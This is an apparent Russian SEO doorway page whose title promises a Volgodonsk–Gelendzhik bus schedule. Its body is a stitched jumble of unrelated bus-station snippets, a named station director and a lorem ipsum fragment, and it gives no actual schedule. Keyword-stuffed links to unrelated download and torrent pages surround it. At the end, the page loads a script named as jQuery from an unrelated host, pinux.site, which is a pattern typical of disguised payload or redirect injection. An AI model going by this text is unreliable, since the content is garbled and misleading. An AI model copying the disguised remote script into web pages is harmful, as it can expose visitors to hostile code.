

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieyeetha.gpuopenanalytics.com/vqbw3-raspisanie-avtobusov-volgodonsk-gelendzhik.html
body_size: 2450
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов волгодонск геленджик - lieyeetha.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieyeetha.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов волгодонск геленджик</h2>
                            </header>
                            <p>Внимание!!! С 30 января 2014 года продажа билетов и проезд в междугородном сообщении будет. Расписание автобусов от автовокзала Краснодар 1. Движение автобусов от автовокзала. Расписание автобусов с остановки Автостанция №2 (Краснодар). Продажа билетов. Телефоны. На сайте Автовокзалы.ру представлено актуальное расписание автобусов из Краснодара. Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore. Славянский автовокзал ул. Ковтюха, 120 Директор БОНДАРЕНКО Николай Федорович (86146) Расписание автобусов с Казанского вокзала. Расписание автобусов Казанский вокзал. Автобус Москва-Ростов-на-Дону, расписание, цена. Расписание автобусов Москва Ростов-на. 
Поиск расписаний автобусов, продажа и бронирование билетов. Только ПРЯМЫЕ ЦЕНЫ от ведущих. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vqbw3-himpol-v-domodedovo-shema-proezda.html">Химпол в домодедово схема проезда</a></li>
                                <li><a href="vqbw3-skachat-kartinku-s-dnem-rozhdeniya-lyubimomu-parnyu.html">Скачать картинку с днем рождения любимому парню</a></li>
                                <li><a href="vqbw3-knigi-metod-kommentirovannogo-chteniya.html">Книги метод комментированного чтения</a></li>
                                <li><a href="vqbw3-elektricheskaya-shema-stabilizatora-napryazheniya-10000-tr.html">Электрическая схема стабилизатора напряжения 10000 tr</a></li>
                                <li><a href="vqbw3-foto-video-sdelat-onlayn.html">Фото видео сделать онлайн</a></li>
                                <li><a href="vqbw3-obrazec-zapiski-o-upokoenii.html">Образец записки о упокоении</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-kompyuternyy-blok-pitaniya-shema-provodov.html">Компьютерный блок питания схема проводов</a></li>
                                            <li><a href="vqbw3-skachat-serial-odinochka-torrent.html">Скачать сериал одиночка торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-igra-stikmen-draki-skachat.html">Игра стикмен драки скачать</a></li>
                                            <li><a href="vqbw3-skachat-flesh-1-sezon-6-seriya.html">Скачать флеш 1 сезон 6 серия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-raspisanie-poezdov-ishim-yalutorovsk.html">Расписание поездов ишим ялуторовск</a></li>
                                            <li><a href="vqbw3-ustaloe-taksi-tekst-pesni.html">Усталое такси текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-image-cut.html">Image cut</a></li>
                                            <li><a href="vqbw3-suvorov-aleksandr-vasilevich-interesnye-fakty-prezentaciya.html">Суворов александр васильевич интересные факты презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
